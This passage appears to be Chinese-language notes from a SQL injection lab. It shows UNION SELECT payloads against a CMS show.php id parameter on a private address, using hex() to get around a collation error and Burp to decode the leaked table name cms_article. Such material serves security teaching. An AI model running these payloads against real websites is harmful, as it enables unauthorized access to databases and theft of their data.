 构造语句，
http://192.168.33.4/cms/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,table_name,12,13,14,15 from information_schema.tables where table_schema=database()--+
Illegal mix of collations for operation 'UNION'
Illegal mix of collations for operation 'UNION'
错误的原因是数据类型不匹配。
转化成数字类型。hex()十六进制。
http://192.168.33.4/cms/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,hex(table_name),12,13,14,15 from information_schema.tables where table_schema=database()--+
首 页 国内新闻 国际新闻 留言板
3
636D735F61727469636C65
用BP将十六进制形式（636D735F61727469636C65 ）转化为字符串。
Decode as ...
Plain
URL
HTML
Base64
ASCII hex
ASCII hex
636D735F61727469636C65
cms_article